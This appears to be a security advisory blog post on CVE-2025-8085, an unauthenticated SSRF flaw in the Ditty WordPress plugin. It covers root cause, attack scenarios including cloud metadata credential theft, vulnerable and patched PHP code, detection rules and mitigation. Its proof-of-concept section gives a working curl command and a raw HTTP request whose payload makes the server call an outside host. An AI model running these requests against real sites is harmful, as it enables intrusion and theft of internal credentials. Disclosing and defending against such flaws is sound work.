
CVE-2025-8085: Unauthenticated SSRF in Ditty WordPress Plugin
08 September 2025
CVE-2025-8085: Unauthenticated SSRF Vulnerability in the Ditty WordPress Plugin
Introduction
The WordPress ecosystem, supported by a vast community and thousands of plugins, is the most popular content management system in the world. However, this wide ecosystem also brings significant security risks. A single vulnerability in a plugin can affect not just one site but thousands simultaneously.
One of the most critical vulnerabilities in 2025 was discovered in the Ditty plugin: CVE-2025-8085. This issue is an unauthenticated Server-Side Request Forgery (SSRF) vulnerability.
In this article, we will analyze the technical details of CVE-2025-8085, explain how it works, possible attack scenarios, the root cause in code, detection methods, and mitigation strategies.
Technical Details
Affected Versions
- Ditty plugin: 3.1.57 and earlier
- Patched version: 3.1.58 and later
Vulnerable Endpoint
The issue exists in the following REST API endpoint:
/wp-json/dittyeditor/v1/displayItems
Root Cause
The endpoint directly processes the source_url parameter provided by the user and passes it to wp_remote_get() without proper validation.
Two main issues:
- Lack of authentication → The endpoint is accessible to anyone.
- Lack of input validation → No allowlist or filtering is applied to the provided URL.
As a result, attackers can force the WordPress server to send requests to arbitrary external or internal hosts.
Attack Flow
- The attacker sends a crafted request to the vulnerable endpoint.
- The WordPress server connects to the attacker-specified URL.
- The request is sent either to an external target or internal/private systems.
- The response is returned to the attacker.
This enables the attacker to indirectly access resources that would normally be unreachable.
Potential Attack Scenarios
- Internal Network Reconnaissance
- Attacker scans
192.168.x.x,10.x.x.x, etc. for live services.
- Attacker scans
- Access to Cloud Metadata Services
- On AWS, Azure, or GCP, attackers can target
169.254.169.254to retrieve IAM credentials or configuration data.
- On AWS, Azure, or GCP, attackers can target
- Using the Server as a Proxy
- Attackers bypass IP restrictions by tunneling traffic through the WordPress server.
- Chained Exploits
- SSRF may expose sensitive data used in further exploits, leading to RCE or data breaches.
Vulnerable Code Example
// REST API endpoint definition
register_rest_route(
'dittyeditor/v1',
'/displayItems',
array(
'methods' => 'GET',
'callback' => 'ditty_display_items'
)
);
function ditty_display_items( $request ) {
$url = $request->get_param('source_url');
// 🚨 VULNERABLE: Parameter is used without validation
$response = wp_remote_get( $url );
return wp_remote_retrieve_body( $response );
}
Issues:
- No
permission_callback→ unauthenticated access. - No filtering or sanitization of
source_url. wp_remote_get()blindly fetches the attacker-supplied URL.
Secure Code Example
register_rest_route(
'dittyeditor/v1',
'/displayItems',
array(
'methods' => 'GET',
'callback' => 'ditty_display_items',
'permission_callback' => function() {
return current_user_can('manage_options');
}
)
);
function ditty_display_items( $request ) {
$url = $request->get_param('source_url');
// ✅ URL validation with allowlist
$allowed_hosts = array('example.com', 'trusted-api.org');
$host = parse_url($url, PHP_URL_HOST);
if ( ! in_array($host, $allowed_hosts, true) ) {
return new WP_Error('forbidden', 'Invalid target', array('status' => 403));
}
$response = wp_remote_get( esc_url_raw( $url ) );
return wp_remote_retrieve_body( $response );
}
Fixes:
- Added
permission_callbackto enforce authentication. - Used
esc_url_raw()to sanitize input. - Implemented an allowlist for safe domains.
Proof of Concept (PoC)
⚠️ Disclaimer: This PoC should only be used in authorized test environments. Running it on production or third-party systems is strictly prohibited.
curl -i -s -k -X GET "https://target-site.com/wp-json/dittyeditor/v1/displayItems?source_url=https://example.com/test"
If vulnerable, the WordPress server will issue an HTTP request to example.com/test and return the response.
POST /wordpress/index.php/wp-json/dittyeditor/v1/displayItems HTTP/1.1
Host: site.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1/wordpress/wp-admin/plugins.php
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 436
Origin: http://127.0.0.1
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{
"apiData": {
"layouts": [
{
"id": "ssrf_layout",
"html": "{image default_src=\"https://webhoo12312312k.site/3aa51640-4d0f-4fa0-a724-0eeb3d5bbd49\"}",
"css": ""
}
],
"items": [
{
"item_id": "1",
"item_type": "default",
"item_value": { "content": "SSRF demo" },
"layout_value": { "default": "ssrf_layout" }
}
]
}
}
Detection and Monitoring
🔎 Web Server Logs
- Look for calls to
wp-json/dittyeditor/v1/displayItems. - Investigate suspicious
source_urlvalues targeting private IP ranges.
🔎 Outbound Traffic Analysis
- Monitor unexpected traffic from the server to external or internal IPs.
🔎 IDS/IPS Rules
- Flag requests targeting
127.0.0.1,169.254.*,10.*,192.168.*.
Mitigation
✅ Permanent Fix
- Update the Ditty plugin to 3.1.58 or later.
✅ Temporary Workarounds
- Block the vulnerable endpoint (
displayItems) at WAF or reverse proxy. - Restrict outbound connections using a “default deny” firewall policy.
- Regularly review logs for suspicious requests.
✅ Long-Term Recommendations
- Always enforce authentication on REST API endpoints.
- Validate user input using allowlist approaches.
- Conduct regular code reviews to prevent SSRF and similar vulnerabilities.
Conclusion
CVE-2025-8085 demonstrates how a small oversight—lack of input validation and missing authentication—can lead to a critical vulnerability. By exploiting SSRF, attackers may access both external services and sensitive internal resources.
Organizations should:
- Immediately update to the patched version,
- Apply WAF/firewall controls,
- Review historical logs for exploitation attempts.
This vulnerability is a reminder that SSRF can be a gateway to more severe attacks, including full system compromise.